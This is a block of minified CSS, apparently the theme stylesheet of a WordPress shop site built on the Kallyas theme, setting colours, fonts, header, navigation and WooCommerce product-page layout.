.kl-ptfsortable-nav-link,.latest_posts3-post-date,.latest_posts--style4.kl-style-2 .latest_posts-elm-titlew,.latest_posts--style4.kl-style-2 .latest_posts-title:after,.latest_posts--style4.default-style .latest_posts-readon,.slick-active .slickBtn,.woocommerce ul.products.lt-offers-carousel .product-list-item:after,.media-container__link--style-borderanim1 > i,.nivo-directionNav a:hover,.pricing-table-element .plan-column.featured .subscription-price .inner-cell,.process_steps--style1 .process_steps__intro,.process_steps--style2 .process_steps__intro,.process_steps--style2 .process_steps__intro:before,.recentwork_carousel--1 .recentwork_carousel__bg,.recentwork_carousel--2 .recentwork_carousel__title:after,.recentwork_carousel--2 .recentwork_carousel__cat,.recentwork_carousel_v2 .recentwork_carousel__plus,.recentwork_carousel_v3 .btn::before,.recentwork_carousel_v3 .recentwork_carousel__cat,.timeline-box:hover .timeline-box-icon,.title_circle,.title_circle:before,.services_box--classic:hover .services_box__icon,.stepbox2-box--ok:before,.stepbox2-box--ok:after,.stepbox2-box--ok,.stepbox3-content:before,.stepbox4-number:before,.tbk--color-theme.tbk-symbol--line .tbk__symbol span,.tbk--color-theme.tbk-symbol--line_border .tbk__symbol span,.th-wowslider a.ws_next:hover,.th-wowslider a.ws_prev:hover,.zn-acc--style4 .acc-title,.zn-acc--style4 .acc-tgg-button .acc-icon:before,.zn-acc--style3 .acc-tgg-button:before,.zn_badge_sale,.zn_badge_sale:after,.elm-cmlist.elm-cmlist--v2 a:before,.elm-cmlist.elm-cmlist--v3ext a:before,.elm-custommenu--dd .elm-custommenu-pick,.shop-features .shop-feature:hover,.feature_box.style3 .box:hover,.services_box_element:hover .box .icon,.elm-social-icons.sc--normal .elm-sc-link:hover .elm-sc-icon{background-color:#000000;}.kl-ioscaption--style4 .more:before,.zn-iosSl-caption.zn-iosSl-caption--style4 .zn-iosSl-more::before { background:rgba(0,0,0,0.7) }.kl-ioscaption--style4 .more:hover:before,.zn-iosSl-caption.zn-iosSl-caption--style4 .zn-iosSl-more:hover::before { background:rgba(0,0,0,0.9) }.zn-wc-pages-classic #page_wrapper a.button:not(.checkout),.zn-wc-pages-classic #page_wrapper button.button,.zn-wc-pages-classic #page_wrapper button.button.alt,.zn-wc-pages-classic #page_wrapper input.button,.zn-wc-pages-classic #page_wrapper input#button,.zn-wc-pages-classic #page_wrapper #respond input#submit,.add_to_cart_inline .kw-actions a,.zn-wc-pages-style2 #page_wrapper #respond input#submit.alt,.zn-wc-pages-style2 #page_wrapper a.button.alt,.zn-wc-pages-style2 #page_wrapper button.button.alt,.zn-wc-pages-style2 #page_wrapper input.button.alt,.product-list-item.prod-layout-classic .kw-actions a,.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-actions a,#bbpress-forums div.bbp-search-form input[type=submit],#bbpress-forums .bbp-submit-wrapper button,#bbpress-forums #bbp-your-profile fieldset.submit button{background-color:#000000;}.btn.btn-fullcolor:hover,.btn.btn-fullcolor.btn-skewed:hover:before,.cart-container .buttons .button.wc-forward:hover,.zn-wc-pages-classic #page_wrapper a.button:not(.checkout):hover,.zn-wc-pages-classic #page_wrapper button.button:hover,.zn-wc-pages-classic #page_wrapper button.button.alt:hover,.zn-wc-pages-classic #page_wrapper input.button:hover,.zn-wc-pages-classic #page_wrapper input#button:hover,.zn-wc-pages-classic #page_wrapper #respond input#submit:hover,.add_to_cart_inline .kw-actions a:hover,.zn-wc-pages-style2 #page_wrapper #respond input#submit.alt:hover,.zn-wc-pages-style2 #page_wrapper a.button.alt:hover,.zn-wc-pages-style2 #page_wrapper button.button.alt:hover,.zn-wc-pages-style2 #page_wrapper input.button.alt:hover{ background-color:#000000 }.border-custom,.border-custom-after:after,.border-custom-before:before,.kl-blog-item-overlay-inner .kl-blog-item-overlay-more:hover,.acc--style4,.acc--style4 .acc-tgg-button .acc-icon,.kl-ioscaption--style4 .more:before,.zn-iosSl-caption.zn-iosSl-caption--style4 .zn-iosSl-more::before,.btn-lined.lined-custom,.btn.btn-bordered{ border-color:#000000;}.fake-loading:after{ border-color:rgba(0,0,0,0.15);}.action_box:before,.action_box:after,.site-header.style1,.site-header.style2 .site-logo-anch,.site-header.style3 .site-logo-anch,.site-header.style6,.tabs_style1 > ul.nav > li.active > a,.offline-page-container:after,.latest_posts3-post-date:after,.fake-loading:after{ border-top-color:#000000; }.stepbox3-box[data-align=right] .stepbox3-content:after,.vr-tabs-kl-style-1 .vr-tabs-nav-item.active .vr-tabs-nav-link,.kl-ioscaption--style2.klios-alignright .title_big,.kl-ioscaption--style2.klios-alignright .title_small,.zn-iosSl-caption.zn-iosSl-caption--style2.zn-iosSl-caption--hAlign-right .zn-iosSl-bigTitle,.zn-iosSl-caption.zn-iosSl-caption--style2.zn-iosSl-caption--hAlign-right .zn-iosSl-smallTitle,.fake-loading:after{ border-right-color:#000000; }.image-boxes.image-boxes--4.kl-title_style_bottom .imgboxes-border-helper,.image-boxes.image-boxes--4.kl-title_style_bottom:hover .imgboxes-border-helper,.kl-blog-full-image-link,.kl-blog-post-image-link,.site-header.style8 .site-header-bottom-wrapper,.site-header.style9,.statistic-box__line,.zn-sidebar-widget-title:after,.tabs_style5 > ul.nav > li.active > a,.offline-page-container,.keywordbox.keywordbox-2,.keywordbox.keywordbox-3{border-bottom-color:#000000}.breadcrumbs.bread-style--black li:before,.infobox2-inner,.kl-flex--classic .flex-caption,.ls--laptop .ls__item-caption,.nivo-caption,.process_steps--style1 .process_steps__intro:after,.stepbox3-box[data-align=left] .stepbox3-content:after,.th-wowslider .ws-title,.kl-ioscaption--style2 .title_big,.kl-ioscaption--style2 .title_small,.zn-iosSl-caption.zn-iosSl-caption--style2 .zn-iosSl-bigTitle,.zn-iosSl-caption.zn-iosSl-caption--style2 .zn-iosSl-smallTitle,html[dir="rtl"] .vr-tabs-kl-style-1 .vr-tabs-nav-item.active .vr-tabs-nav-link{border-left-color:#000000; }.kl-cta-ribbon .trisvg path,.kl-mask .bmask-customfill,.kl-slideshow .kl-loader svg path,.kl-slideshow.kl-loadersvg rect,.kl-diagram circle { fill:#000000; }.borderanim2-svg__shape,.kl-blog--layout-def_modern .kl-blog-item-comments-link:hover path,.kl-blog--layout-def_modern .kl-blog-item-more-btn:hover .svg-more-bg {stroke:#000000;}.hoverBorder:hover:after {box-shadow:0 0 0 5px #000000 inset;}.services_box--modern .services_box__icon { box-shadow:inset 0 0 0 2px #000000; }.services_box--modern:hover .services_box__icon {box-shadow:inset 0 0 0 40px #000000;}.services_box--modern .services_box__list li:before {box-shadow:0 0 0 2px #000000;}.services_box--modern .services_box__list li:hover:before {box-shadow:0 0 0 3px #000000;}.portfolio-item-overlay-imgintro:hover .portfolio-item-overlay {box-shadow:inset 0 -8px 0 0 #000000;}.main-nav.mainnav--active-bg > ul > .menu-item.active > a,.main-nav.mainnav--active-bg > ul > .menu-item > a:hover,.main-nav.mainnav--active-bg > ul > .menu-item:hover > a,.chaser-main-menu li.active > a,.kl-cart-button .glyphicon:after,.kl-ptfsortable-nav-link:hover,.kl-ptfsortable-nav-item.current .kl-ptfsortable-nav-link,.circlehover,.imgboxes_style1 .hoverBorder h6{color:#ffffff !important;}.btn-flat,.zn-wc-pages-classic #page_wrapper a.button:not(.checkout),.zn-wc-pages-classic #page_wrapper button.button,.zn-wc-pages-classic #page_wrapper button.button.alt,.zn-wc-pages-classic #page_wrapper input.button,.zn-wc-pages-classic #page_wrapper input#button,.zn-wc-pages-classic #page_wrapper #respond input#submit,.zn-wc-pages-style2 #page_wrapper #respond input#submit.alt,.zn-wc-pages-style2 #page_wrapper a.button.alt,.zn-wc-pages-style2 #page_wrapper button.button.alt,.zn-wc-pages-style2 #page_wrapper input.button.alt,.product-list-item.prod-layout-classic .kw-actions a,.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-actions a{color:#ffffff !important;}.latest-posts-crs-readon,.latest_posts--4.default-style .latest_posts-readon,.latest_posts--4.kl-style-2 .latest_posts-elm-title,.latest_posts3-post-date,.action_box-text,.recentwork_carousel__link:hover .recentwork_carousel__crsl-title,.recentwork_carousel__link:hover .recentwork_carousel__cat,.stepbox2-box--ok:before,.stepbox2-box--ok:after,.stepbox2-box--ok,.stepbox2-box--ok .stepbox2-title,.kl-ioscaption--style4 .more,.zn-iosSl-caption.zn-iosSl-caption--style4 .zn-iosSl-more,.image-boxes.image-boxes--1 .image-boxes-readon,.acc--style3 .acc-tgg-button:not(.collapsed):before{color:#ffffff;}#bbpress-forums .bbp-topics li.bbp-body .bbp-topic-title > a,.product-list-item.prod-layout-classic:hover .kw-details-title,.woocommerce ul.products li.product .product-list-item.prod-layout-classic:hover .kw-details-title,.woocommerce ul.product_list_widget li .star-rating,.woocommerce .prodpage-classic .woocommerce-product-rating .star-rating,.widget.buddypress div.item-options a.selected ,#buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li.current a ,#buddypress div.activity-meta a ,#buddypress div.activity-meta a:hover,#buddypress .acomment-options a{color:#000000;}#buddypress form#whats-new-form p.activity-greeting:after {border-top-color:#000000;}#buddypress input[type=submit],#buddypress input[type=button],#buddypress input[type=reset],#buddypress .activity-list li.load-more a {background:#000000;}#buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li.current a {border-top:2px solid #000000;}#buddypress form#whats-new-form p.activity-greeting,.widget.buddypress ul.item-list li:hover {background-color:#000000;}.kl-cta-ribbon { background-color:#0a0707 }.kl-cta-ribbon .trisvg path { fill:#0a0707 }.site-header .kl-cta-lined { color:#fff; border-color:#0a0707 }.logo-container .logo-infocard {background:#cd2122}.logo-infocard, .logo-infocard a,.logo-infocard .social-icons-item,.logo-infocard .glyphicon {color:#ffffff}.support-panel {background:#141414; }.support-panel,.support-panel * {color:#828282;}@media (min-width:768px){.site-header {background-color:#ffffff; background-image:none;background-repeat:no-repeat;background-position:center center;background-attachment:scroll; }}.site-header.style8 .site-header-main-wrapper {background:rgba(255,255,255,0.7);}.site-header.style8 .site-header-bottom-wrapper {background:rgba(255,255,255,0.6);}.site-footer {border-top-color:#FFFFFF;}.site-footer-bottom { border-top-color:#484848;}.main-nav > ul > .menu-item > a {font-family:"Karla", Helvetica, Arial, sans-serif;line-height:26px;font-weight:400;font-style:normal;letter-spacing:1px;text-transform:;}.main-nav > ul > .menu-item > a {font-size:14px;}.main-nav.mainnav--active-bg > ul > .menu-item > a:before {height:14px;}.main-nav.mainnav--active-bg > ul > .menu-item.active > a:before, .main-nav.mainnav--active-bg > ul > .menu-item > a:hover:before, .main-nav.mainnav--active-bg > ul > .menu-item:hover > a:before {height:calc(14 + 16px)}.mainnav--pointer-dash.main-nav > ul > li.menu-item-has-children > a:after {bottom:calc(52% - 12px);}.site-header .site-header-row .main-nav > ul > .menu-item > a {color:#000000}.site-header .site-header-row .main-nav > ul > .menu-item:hover > a {color:#0a0a0a}.site-header .main-nav.mainnav--active-text > ul > .menu-item.active > a, .site-header .main-nav.mainnav--active-text > ul > .menu-item > a:hover, .site-header .main-nav.mainnav--active-text > ul > .menu-item:hover > a {color:#0a0a0a;}.main-nav.mainnav--active-bg > ul > .menu-item.active > a:before, .main-nav.mainnav--active-bg > ul > .menu-item > a:hover:before, .main-nav.mainnav--active-bg > ul > .menu-item:hover > a:before {background-color:#0a0a0a;}.main-nav ul ul.sub-menu .menu-item a, .main-nav .zn_mega_container .menu-item a {font-family:Karla;font-size:14px;line-height:26px;font-weight:400;color:#000000;font-style:normal;}.main-nav .zn_mega_container .menu-item a.zn_mega_title, .main-nav div.zn_mega_container ul .menu-item:last-child > a.zn_mega_title{font-size:16px}.ff-alternative,.kl-font-alt,.kl-fontafter-alt:after,.page-title, .page-subtitle, .subtitle,.topnav-item,.topnav .menu-item > a,.zn-sidebar-widget-title,.nivo-caption,.th-wowslider .ws-title,.cart-container .cart_list li a:not(.remove) {}.ff-karla{font-family:"Karla", "Helvetica Neue", Helvetica, Arial, sans-serif;}.site-header[class*="sh-"] .topnav .topnav-item,.site-header[class*="sh-"] .topnav.social-icons .topnav-item,.site-header[class*="sh-"] .topnav .menu-item>a,.site-header[class*="sh-"] .topnav .topnav-li .glyphicon,.site-header[class*="sh-"] .kl-header-toptext,.site-header[class*="sh-"] .kl-header-toptext a { color:#000000 ;}.site-header[class*="sh-"] .topnav .topnav-item:hover,.site-header[class*="sh-"] .topnav.social-icons .topnav-item:hover,.site-header[class*="sh-"] .topnav .menu-item>a:hover,.site-header[class*="sh-"] .kl-header-toptext a:hover { color:#adadad ;}.sc__fade-mask, .portfolio-item-desc-inner:after { background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%, #ffffff)); background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #ffffff 100%); background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #ffffff 100%); } .ls-source__mask-front {background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.6)), color-stop(50%, #ffffff)); background:-webkit-linear-gradient(top,rgba(255,255,255,0.6) 0%, #ffffff 50%); background:linear-gradient(to bottom,rgba(255,255,255,0.6) 0%, #ffffff 50%);}@media (max-width:767px) {.site-header {background-color:#ffffff !important;}}@media (max-width:767px) {.site-header .header-search,.site-header .topnav--lang,.site-header .topnav--log,.site-header .topnav--reg,.site-header .kl-header-toptext,.site-header .topnav--sliding-panel,.site-header .ctabutton{display:none !important;}}#page-loading{ background-color:#ffffff }@font-face {font-family:'glyphicons_halflingsregular'; font-weight:normal; font-style:normal;src:url('//trevibbanmill.com/wp-content/themes/kallyas/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.eot');src:url('//trevibbanmill.com/wp-content/themes/kallyas/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.eot#iefix') format('embedded-opentype'),url('//trevibbanmill.com/wp-content/themes/kallyas/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.woff') format('woff'),url('//trevibbanmill.com/wp-content/themes/kallyas/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.ttf') format('truetype'),url('//trevibbanmill.com/wp-content/themes/kallyas/template_helpers/icons/glyphicons_halflingsregular/glyphicons_halflingsregular.svg#glyphicons_halflingsregular') format('svg');}[data-zniconfam='glyphicons_halflingsregular']:before , [data-zniconfam='glyphicons_halflingsregular'] {font-family:'glyphicons_halflingsregular' !important;}[data-zn_icon]:before {content:attr(data-zn_icon)}@font-face {font-family:'kl-social-icons'; font-weight:normal; font-style:normal;src:url('//trevibbanmill.com/wp-content/themes/kallyas/template_helpers/icons/kl-social-icons/kl-social-icons.eot');src:url('//trevibbanmill.com/wp-content/themes/kallyas/template_helpers/icons/kl-social-icons/kl-social-icons.eot#iefix') format('embedded-opentype'),url('//trevibbanmill.com/wp-content/themes/kallyas/template_helpers/icons/kl-social-icons/kl-social-icons.woff') format('woff'),url('//trevibbanmill.com/wp-content/themes/kallyas/template_helpers/icons/kl-social-icons/kl-social-icons.ttf') format('truetype'),url('//trevibbanmill.com/wp-content/themes/kallyas/template_helpers/icons/kl-social-icons/kl-social-icons.svg#kl-social-icons') format('svg');}[data-zniconfam='kl-social-icons']:before , [data-zniconfam='kl-social-icons'] {font-family:'kl-social-icons' !important;}[data-zn_icon]:before {content:attr(data-zn_icon)}#totop {display:none;}.main-nav > ul > .menu-item {margin-left:20px;}.main-nav > ul > .menu-item > a {-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out;}.kl-cart-button {opacity:1;}.kl-cart-button .svg-cart.kl-cart-icon {margin-right:0;}.kl-cart-icon svg {width:24px;height:27px;display:block;}.kl-cart-button .svg-cart.kl-cart-icon:after {font-size:8px;width:16px;height:16px;line-height:16px;top:-3px;left:-5px;padding:0;background:#c3a376;}.headsearch--bord.header-search {width:240px;}.headsearch--bord .gensearch__input {font-style:normal;border-width:1px;font-family:'Karla', sans-serif;height:38px;padding-left:30px;text-transform:lowercase;}.sh--dark .headsearch--bord .gensearch__input {border-bottom-color:#ddd;}.headsearch--bord .gensearch__submit {font-size:9px;margin-top:-7px;}.sh--dark .headsearch--bord .gensearch__submit {color:#ddd;}.cart-container {background:#fff;border:1px solid #ececec;}.topnav-drop-panel-inner {border-radius:0;-webkit-box-shadow:none;box-shadow:none;}.cart-container .cart_list,.cart-container .total {border-color:#ececec;}.cart-container .buttons .button {text-transform:none;font-size:13px;font-weight:400;border-radius:0;}@media (max-width:991px) {.header-search .header-search-button,.header-search .header-search-button:hover {background:transparent;}.header-search .header-search-button .kl-icon-white {color:#000;}}@media (max-width:767px) {.site-header.style15 .site-header-main-left,.site-header.style15 .site-header-main-right {-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0px;}.site-header.style15 .site-header-main-left {-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}.site-header.style15 .site-header-main-center {-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;}.site-header.style15 .site-header-main-right {-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;}}.elm-cmlist li a {-webkit-transition:color .25s;transition:color .25s;}.nlbox--style-normal2.nlbox--layout-single .elm-nlbox__form {box-shadow:none;border-bottom:1px solid #ddd;}.nlbox--style-normal2.nlbox--layout-single .elm-nlbox__input,.nlbox--style-normal2.nlbox--layout-single .elm-nlbox__submit {font-family:'Karla', sans-serif;}.nlbox--style-normal2.nlbox--layout-single .elm-nlbox__input {-webkit-box-shadow:none;box-shadow:none;border-radius:0;font-size:12px;padding-left:10px;}.nlbox--style-normal2.nlbox--layout-single .elm-nlbox__submit {background:transparent;padding:0 10px;font-weight:600;color:#000;font-size:12px !important;}.nlbox--style-normal2.nlbox--layout-single .elm-nlbox__submit:after {content:none;}.kl-blog-item-container {-webkit-box-shadow:none;box-shadow:none;}.kl-blog-item-container.zn_columns .kl-blog-item-header, .kl-blog-item-container.zn_columns .kl-blog-item-body, .kl-blog-item-container.zn_columns .kl-blog-item-links, .kl-blog-item-container.zn_columns .kl-blog-item-tags {padding:0;}.kl-blog-item-title {margin:0 0 5px;}.kl-blog-item-container.zn_columns .kl-blog-item-title {font-size:20px;padding:20px 0 0;}.kl-blog-item-details {font-size:12px;text-transform:none;padding:0;margin:0 0 15px;}.kl-blog-item-container.zn_columns .kl-blog-item-content {border:0;padding:0;}.kl-blog-item-links {text-transform:none;}.kl-blog-item-dateicon, .kl-blog-post-category-icon, .kl-blog-post-date-icon, .kl-blog-item-category-icon, .kl-blog-item-tags-icon {display:none;}.kl-single-layout--modern .kl-blog-post-body {font-size:13px;}.kl-single-layout--modern .kl-blog-related-title {color:#0a0a0a;text-align:center;margin:0 0 35px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {font-family:'Karla', sans-serif;font-weight:400;border-radius:0;}.woocommerce .woocommerce-ordering select, .products-per-page select {color:#838383;font-family:'Karla', sans-serif;font-size:12px;font-weight:400;text-transform:none;border-radius:0;border-color:#eaeaea;}.woocommerce .woocommerce-ordering select:hover, .woocommerce .woocommerce-ordering select:focus, .products-per-page select:hover, .products-per-page select:focus {border-color:#e6e6e6;}.woocommerce .woocommerce-result-count {text-transform:none;font-weight:normal;font-size:12px;}.woocommerce ul.products li.product .product-list-item.prod-layout-classic:before {content:none;}.zn_badge_sale, .zn_badge_new, .zn_badge_soldout {color:#161616;background:#fff;border-radius:0;padding:10px 12px;}.zn_badge_sale:after, .zn_badge_new:after, .zn_badge_soldout:after {content:none;}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-prodimage {margin-bottom:15px;}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-details {text-align:center;padding:0;}.woocommerce ul.products li.product .product-list-item.prod-layout-classic,.woocommerce ul.products li.product .product-list-item.prod-layout-classic:hover .kw-details,.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-details {background:transparent;}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .kw-details-title {color:#000;font-size:14px;min-height:auto;}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .price, .woocommerce ul.products li.product .product-list-item.prod-layout-classic .price ins {color:#adadad;font-size:13px;font-weight:normal;}.woocommerce ul.products li.product .product-list-item.prod-layout-classic .star-rating {position:relative;right:auto;bottom:auto;margin:15px auto 0;}.spp-carousel.sppCrs--c {margin-right:0;}.spp-el-nav-link {text-transform:none;}.spp-el-nav.sppNav--modern .spp-el-nav-link {font-size:18px;font-weight:600;border:0;padding:0;}.woocommerce div.product.prodpage-style2 .product-page {padding:0;margin:0;}.woocommerce div.product.prodpage-style2 .single_product_main_image {padding:0;}.single-product .site-content,.woocommerce div.product.prodpage-style2 div.images,.woocommerce div.product.prodpage-style2 div.images .woocommerce-product-gallery__image:first-child {margin:0;}.pswp__caption__center {text-align:center;}.woocommerce div.product.prodpage-style2 div.images .woocommerce-product-gallery__trigger {background:transparent;width:30px;height:30px;color:#c2c2c2;line-height:30px;-webkit-transition:all .25s;transition:all .25s;}.woocommerce div.product.prodpage-style2 div.images .woocommerce-product-gallery__trigger:hover {color:#000;}.woocommerce div.product.prodpage-style2 div.images .woocommerce-product-gallery__trigger:before {top:0;font-size:11px;}@media (max-width:767px) {.woocommerce div.product.prodpage-style2 .product-page {margin-left:-15px;margin-right:-15px;}.woocommerce div.product.prodpage-style2 .single_product_main_image {padding-left:15px;padding-right:15px;}}@media (min-width:768px) {.single_product_main_image {width:65%;}.main-data {width:35%;}.woocommerce div.product.prodpage-style2 .single_product_main_image div.flex-viewport {width:calc(100% - 70px);float:right;margin:0;}.woocommerce div.product.prodpage-style2 div.images .flex-control-thumbs {width:50px;float:left;margin:0 20px 0 0;}.woocommerce div.product.prodpage-style2 div.images .flex-control-thumbs li, .woocommerce div.product.prodpage-style2 div.woocommerce-product-gallery__thumb {float:none;clear:none;width:100%;padding:0;margin-bottom:20px;}.woocommerce div.product.prodpage-style2 .main-data {padding:0 0 0 40px;}.woocommerce div.product.prodpage-style2 .product-page .zn_badge_container {left:auto;right:20px;}.woocommerce div.product.prodpage-style2 div.images .woocommerce-product-gallery__trigger {top:auto;bottom:20px;}}@media (min-width:992px) {.woocommerce div.product.prodpage-style2 .single_product_main_image div.flex-viewport {width:calc(100% - 100px);}.woocommerce div.product.prodpage-style2 div.images .flex-control-thumbs {width:80px;}}@media (min-width:1200px) {.woocommerce div.product.prodpage-style2 .single_product_main_image div.flex-viewport {width:calc(100% - 120px);}.woocommerce div.product.prodpage-style2 div.images .flex-control-thumbs {width:100px;}}.woocommerce div.product.prodpage-style2 .product_title {line-height:1.2;}.woocommerce .star-rating {font-size:9px;}.woocommerce div.product.prodpage-style2 .woocommerce-product-rating .star-rating {color:#c3a376;}.woocommerce .woocommerce-product-rating .star-rating {margin:8px 5px 0 0;}.woocommerce.single-product div.product.prodpage-style2 p.price, .woocommerce.single-product div.product.prodpage-style2 span.price {font-size:16px;font-weight:600;margin-bottom:20px;}.woocommerce div.product.prodpage-style2 form.cart .single_variation_wrap .single_variation .price {font-size:16px;}.woocommerce div.product.prodpage-style2 form.cart .single_variation_wrap .single_variation .price:before {content:none;}.woocommerce.single-product div.product.prodpage-style2 p.price .amount, .woocommerce.single-product div.product.prodpage-style2 span.price .amount {margin:0;}.woocommerce.single-product div.product.prodpage-style2 .kw-details-desc {color:inherit;margin-bottom:20px;}.woocommerce.single-product div.product.prodpage-style2.kw-details-desc .product_title {line-height:1.2;}.woocommerce div.product.prodpage-style2 form.cart .variations {margin-bottom:30px;}.woocommerce div.product.prodpage-style2 form.cart .variations tr {position:relative;border-bottom:1px solid #eaeaea;}.woocommerce div.product.prodpage-style2 form.cart .variations td.label {padding:0;line-height:60px;}.woocommerce div.product.prodpage-style2 form.cart .variations label {font-size:12px;text-transform:none;font-weight:600;margin:0;}.woocommerce div.product.prodpage-style2 form.cart .variations td.value {position:relative;}.woocommerce div.product.prodpage-style2 form.cart .variations select {height:60px;border:0;float:right;border-radius:0;text-transform:none;font-family:'Karla', sans-serif;font-size:12px;font-weight:400;background:none;}.woocommerce div.product.prodpage-style2 form.cart .single_variation_wrap {padding:0;border:0;}.woocommerce div.product.prodpage-style2 form.cart .reset_variations {width:20px;height:20px;overflow:hidden;display:block !important;text-indent:-9999px;text-align:center;position:absolute;right:0;top:50%;margin-top:-10px;opacity:.3;-webkit-transition:opacity .25s;transition:opacity .25s;}.woocommerce div.product.prodpage-style2 form.cart .reset_variations:hover {opacity:1;}.woocommerce div.product form.cart .reset_variations:before {content:"\e014";font-family:'Glyphicons Halflings';font-size:8px;display:block;text-indent:0;line-height:20px;text-align:center;}.woocommerce div.product.prodpage-style2 form.cart div.quantity {width:65px;margin:0 10px 0 0;}.woocommerce div.product.prodpage-style2 form.cart div.quantity .qty,.woocommerce div.product.prodpage-style2 form.cart .single_variation_wrap .variations_button div.quantity .qty {height:52px;width:100%;border-color:#eaeaea;font-size:12px;border-radius:0;outline:0;}.woocommerce div.product.prodpage-style2 form.cart .single_add_to_cart_button {width:calc(100% - 75px);text-transform:none;outline:0;-webkit-transition:all .25s;transition:all .25s;}.woocommerce.single-product div.product.prodpage-style2 .product_meta {font-size:12px;font-weight:400;}.woocommerce div.product.prodpage-style2 .woocommerce-tabs {padding-top:80px;padding-bottom:80px;margin:0;}.woocommerce div.product.prodpage-style2 .woocommerce-tabs ul.tabs {text-align:center;margin-bottom:15px;}.woocommerce div.product.prodpage-style2 .woocommerce-tabs ul.tabs li {float:none;}.woocommerce div.product.prodpage-style2 .woocommerce-tabs ul.tabs li a {font-weight:600;text-transform:none;font-size:14px;}.woocommerce div.product.prodpage-style2 .woocommerce-tabs .panel {padding:0;margin:0;}.woocommerce div.product.prodpage-style2 .woocommerce-tabs .panel > h2 {display:none;}.woocommerce div.product.prodpage-style2 .woocommerce-Tabs-panel--description {text-align:center;}.woocommerce div.product.prodpage-style2 .woocommerce-Reviews #review_form_wrapper {text-align:center;}.woocommerce div.product.prodpage-style2 .woocommerce-Reviews-title {display:none;}.woocommerce div.product.prodpage-style2 .related {position:relative;padding-top:80px;padding-bottom:60px;}.woocommerce div.product.prodpage-style2 .related:before {content:'';position:absolute;top:0;left:-999px;width:5000px;height:1px;background:#f2f2f2;}div.product.prodpage-style2 .upsells.products h2, div.product.prodpage-style2 .related.products h2 {text-align:center;text-transform:none;font-size:18px;margin-bottom:35px;}body #wdi_feed_0 .wdi_photo_wrap_inner {border:0;}body #wdi_feed_0 .wdi_photo_wrap {width:100%;display:block;padding:0;}body .wdi_layout_th .wdi_img {position:relative;top:auto;left:auto;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;}body .mtsnb {z-index:999;-webkit-box-shadow:none;box-shadow:none;}.znNavOvr {background-color:rgba(0,0,0,0.9)}.znNavOvr--layoutS1 .znNavOvr-menu{font-family:"Karla", Helvetica, Arial, sans-serif;}.znNavOvr.znNavOvr--animation2 ~ #page_wrapper { background-color:#ffffff;}.znNavOvr-customText{font-size:10px;letter-spacing:2px;}